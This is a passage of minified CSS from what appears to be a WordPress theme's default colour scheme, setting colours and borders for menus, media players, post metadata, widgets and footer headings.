.search_style_fullscreen.search_opened .search_form{border-color:#3a3a3a}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#6ba43a}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#6ba43a; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f7f7f7;	border-color:#d2d2d2}.scheme_default .search_wrap .search_results:after{background-color:#f7f7f7;	border-left-color:#d2d2d2;	border-top-color:#d2d2d2}.scheme_default .search_wrap .search_results .search_results_close{color:#a9adb1}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#3a3a3a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#d2d2d2}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_meta_item{color:#a9adb1}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#3a3a3a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .sc_layouts_title .sc_layouts_title_meta.top .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#8a8a8a}.scheme_default .sc_layouts_title_breadcrumbs{color:#323e48}.scheme_default .sc_layouts_title_breadcrumbs a{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#323e48 !important}.scheme_default .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter{color:#323e48}.scheme_default .sc_layouts_title .sc_layouts_title_meta .post_counters_number{}.scheme_default .sc_layouts_menu_nav>li>a{color:#6ba43a}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#323e48 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#6ba43a}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:transparent}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:transparent}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#d2d2d2}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#b1b6ba !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:#24282b}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#323e48}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#323e48 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#3a3a3a !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:hover{color:#323e48 !important}.scheme_default.menu_side_wrap .menu_side_button{color:#3a3a3a;	border-color:#d2d2d2;	background-color:rgba(255,255,255,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#202426;	border-color:#6ba43a;	background-color:#323e48}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#646464;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#3a3a3a}.scheme_default .menu_mobile_button:hover{color:#6ba43a}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#3a3a3a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#323e48}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#3a3a3a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#323e48}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#9e9c9c}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#242826}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#323e48}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#323e48}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#323e48;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#6ba43a}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#6ba43a}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#3a3a3a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#6ba43a}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#6ba43a}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .sc_layouts_cart_items_short{background-color:#3a3a3a;	color:#f7f7f7}.scheme_default .sc_layouts_cart_widget{border-color:#d2d2d2;	background-color:#f7f7f7;	color:#717477}.scheme_default .sc_layouts_cart_widget:after{border-color:#d2d2d2;	background-color:#f7f7f7}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a9adb1}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#646464}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#3a3a3a}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#646464}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#f7f7f7}.scheme_default .preloader_wrap>div{background-color:#6ba43a}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(247,247,247,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6ba43a}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f7f7f7}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .legrand_tabs .legrand_tabs_titles li a{color:#3a3a3a;	background-color:#ebebeb}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#6ba43a}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_item{color:#717477}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#3a3a3a}.scheme_default .post_item .post_title a:hover,.scheme_default .post_item .post_title a:hover em,.scheme_default .post_item .post_title a:hover b{color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .post_meta_item .socials_share .social_items{background-color:#f7f7f7}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#d2d2d2}.scheme_default .post_layout_classic{border-color:#d2d2d2}.scheme_default.gallery_preview:before{background-color:#f7f7f7}.scheme_default.gallery_preview{color:#717477}.scheme_default .post_layout_classic.post_item,.scheme_default .post_layout_extra.post_item,.scheme_default .post_layout_excerpt.post_item{background-color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#6ba43a}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#d2d2d2}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#3a3a3a}.scheme_default .post_format_audio .mejs-controls .mejs-button,.scheme_default .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_default .wp-block-audio .mejs-controls .mejs-volume-button{color:#ffffff;	background:#474c4e}.scheme_default .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_default .post_format_audio .mejs-controls .mejs-button:hover{background:#6ba43a}.scheme_default .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#6ba43a}.scheme_default .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#ffffff}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio{background-color:#6ba43a}.scheme_default .trx_addons_audio_player.without_cover{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#6ba43a}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#646464}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#f7f7f7}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#6ba43a}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:rgba(58,58,58,0.7)}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#6ba43a}.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_default .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .mejs-controls .mejs-button.mejs-volume-button:hover{color:#6ba43a; background:transparent}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:#6ba43a}.scheme_default .footer_wrap .mejs-controls .mejs-button:hover{color:#6ba43a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#d2d2d2}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#d2d2d2}.scheme_default .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_default .format-aside .post_content_inner{color:#3a3a3a;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#3a3a3a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#3a3a3a}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(107,164,58,0.5)}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#202426;	background-color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f7f7f7 0%,rgba(247,247,247,0) 100%) no-repeat scroll right top / 100% 100% rgba(247,247,247,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#d2d2d2}.scheme_default .nav-links-old{color:#3a3a3a}.scheme_default .nav-links-old a:hover{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#202426;	background-color:#ffffff}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_default .post_item_single .post_header .post_date{color:#a9adb1}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6ba43a}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#a9adb1}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#323e48}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#3a3a3a}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#323e48}.scheme_default .post_item_single .post_content .post_tags a{background-color:#ffffff}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#6ba43a}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_default .post-password-form input[type="submit"]{border-color:#3a3a3a}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f7f7f7}.scheme_default .nav-links-single .nav-links{border-color:#d2d2d2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#a9adb1}.scheme_default .nav-links-single .nav-links a .post_date{color:#a9adb1}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#3a3a3a}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6ba43a}.scheme_default.author_info{color:#717477;	background-color:#f7f7f7}.scheme_default.author_info .author_title{color:#6ba43a}.scheme_default.author_info a{color:#3a3a3a}.scheme_default.author_info a:hover{color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#202426;	background-color:#323e48}.scheme_default .related_wrap{border-color:#d2d2d2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(247,247,247,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#f7f7f7}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#717477}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#a9adb1}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#3a3a3a}.scheme_default .related_item.related_item_style_2{background-color:#ffffff}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap ul>li .comment_body,.scheme_default .comments_list_wrap>ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#323e48}.scheme_default .comments_list_wrap .comment_info{color:#717477}.scheme_default .comments_list_wrap .comment_counters a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:before{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_default .comments_list_wrap .comment_text{color:#717477}.scheme_default .comments_list_wrap .comment_reply a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_default .comments_form_wrap{border-color:#d2d2d2}.scheme_default .comments_wrap .comments_notes{color:#a9adb1}.scheme_default .post_item_404 .page_title{color:#a9adb1}.scheme_default .post_item_404 .page_description{color:#6ba43a}.scheme_default .post_item_404 .go_home{border-color:#3a3a3a}.scheme_default.sidebar .sidebar_inner{}.scheme_default .sidebar_inner .widget + .widget{border-color:#d2d2d2}.scheme_default.sidebar .widget + .widget{}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{}.scheme_default .widget ul>li:before{background-color:#6ba43a}.scheme_default.sidebar ul>li:before{}.scheme_default.sidebar a{}.scheme_default.sidebar a:hover{}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{}.scheme_default.sidebar .widget_archive li{}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#3a3a3a}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{}.scheme_default .widget_calendar tbody td{color:#717477 !important}.scheme_default.sidebar .widget_calendar tbody td{}.scheme_default .widget_calendar tbody td a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar tbody td a:hover{}.scheme_default .widget_calendar tbody td a:after{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar tbody td a:after{}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#6ba43a}.scheme_default .widget_calendar td#today:before{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar td#today:before{}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#6ba43a}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f7f7f7}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{}.scheme_default .widget_categories li{color:#3a3a3a}.scheme_default.sidebar .widget_categories li{}.scheme_default .widget_recent_entries .post-date{color:#a9adb1}.scheme_default.widget_recent_entries .post-date{}.scheme_default .widget_rss .widget_title a:first-child{color:#6ba43a}.scheme_default.sidebar .widget_rss .widget_title a:first-child{}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_default .widget_rss .rss-date{color:#a9adb1}.scheme_default.sidebar .widget_rss .rss-date{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#3a3a3a;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#646464}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#d2d2d2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#323e48}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 